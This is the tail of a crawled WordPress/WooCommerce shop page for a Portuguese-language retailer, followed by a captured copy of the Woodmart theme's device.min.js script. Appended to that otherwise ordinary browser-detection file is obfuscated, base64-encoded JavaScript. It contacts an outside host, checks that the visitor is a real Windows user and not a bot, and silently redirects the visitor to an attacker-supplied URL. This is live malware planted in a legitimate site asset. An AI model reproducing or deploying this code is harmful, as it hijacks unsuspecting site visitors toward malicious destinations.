woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-dropdown-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-mod-more-description-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-stock-status-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-widget-collapse-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-scroll-top-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-popular-requests-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/opt-popular-requests.min.css","wd-header-search-fullscreen-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-wd-search-results-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-header-my-account-sidebar-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.2.7" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.2.7" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.2.7" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.2.7" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.2.7" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.2.7" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.2.7" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos seleccionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.2.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.2.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.2.7" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6522d18844"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"forno multifun\u00e7\u00f5es &#8211; Manuel dos Anjos","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6522d18844"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"forno multifun\u00e7\u00f5es &#8211; Manuel dos Anjos","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/beforeSearchContent.min.js?ver=8.2.7" id="wd-before-search-content-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_036288c351cbdab4e91f829b6ab59173","fragment_name":"wc_fragments_036288c351cbdab4e91f829b6ab59173","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 07:44:04 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7
body_size: 1972
content:
!function(s){var n,i="",r=(screen.width&&(width=screen.width||"",height=screen.height||"",i+=width+" x "+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf("Opera"))&&(o="Opera",a=e.substring(t+6),-1!=(t=e.indexOf("Version")))&&(a=e.substring(t+8)),-1!=(t=e.indexOf("OPR"))?(o="Opera",a=e.substring(t+4)):-1!=(t=e.indexOf("Edge"))?(o="Edge",a=e.substring(t+5)):-1!=(t=e.indexOf("Edg"))?(o="Microsoft Edge",a=e.substring(t+4)):-1!=(t=e.indexOf("MSIE"))?(o="Internet",a=e.substring(t+5)):-1!=(t=e.indexOf("Chrome"))?(o="Chrome",a=e.substring(t+7)):-1!=(t=e.indexOf("Safari"))?(o="Safari",a=e.substring(t+7),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf("Firefox"))?(o="Firefox",a=e.substring(t+8)):-1!=e.indexOf("Trident/")?(o="Internet",a=e.substring(e.indexOf("rv:")+3)):(f=e.lastIndexOf(" ")+1)<(t=e.lastIndexOf("/"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase())&&(o=navigator.appName),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(";"))?a.substring(0,f):a).indexOf(" "))?a.substring(0,f):a).indexOf(")"))&&(a=a.substring(0,f)),d=parseInt(""+a,10),isNaN(d)&&(a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w="-",O=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c="-";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w="Windows"),w){case"Mac OS":case"Mac OS X":case"Android":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(e)[1];break;case"iOS":c=(c=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+c[2]+"."+(0|c[3])}var g,f="no check";"undefined"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+"."+g.minor+" r"+g.release:"-"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery("html");s.addClass("browser-"+jscd.browser.replaceAll(" ","-")),s.addClass("platform-"+jscd.os)}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();